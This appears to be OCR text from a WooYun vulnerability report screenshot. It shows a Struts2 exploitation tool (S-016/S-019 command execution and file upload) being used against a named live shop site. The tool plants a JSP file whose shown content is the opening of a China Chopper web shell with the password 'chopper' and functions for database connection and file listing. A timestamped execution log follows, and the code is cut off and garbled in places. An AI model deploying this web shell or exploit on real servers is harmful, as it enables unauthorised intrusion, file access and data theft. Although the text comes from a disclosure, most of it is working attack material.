 Action: http://old.bld365.com/webs/personalCenter.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: t-7.0.54/webapps/theshop/bak.jsp 执 行
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="chopper";
String EC(String s,String c)throws Exception{return s;}//new String(s.getBytes("ISO-8859-1"),c);}
Connection GC(String s)throws Exception{String[] x=s.trim().split("\r\n");Class.forName(x[0].trim()).newInstance();
Connection c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2].trim());}return c;}
void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int i=0;i<r.length;i++){sb.append(r
[i].toString().substring(0,2));}}
void BB(String s,StringBuffer sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();String sT,
sQ,sF="";java.util.Date dt;
SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int i=0;i<l.length;i++){dt=new java.util.Date
(l[i].lastModified());
sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ+=l[i].canWrite()?" W":"";if(l[i].isDirectory()){sb.append(l
[i].getName()+"/\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n");}
else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n";}}sb.append(sF);}
命令执行完毕........----2015/10/19 11:30:22
正在执行命令中,请稍等片刻........----2015/10/19 11:30:36
命令执行完毕........----2015/10/19 11:30:36
正在执行命令中,请稍等片刻........----2015/10/19 11:30:52
命令执行完毕........----2015/10/19 11:30:52
www.wooyun.org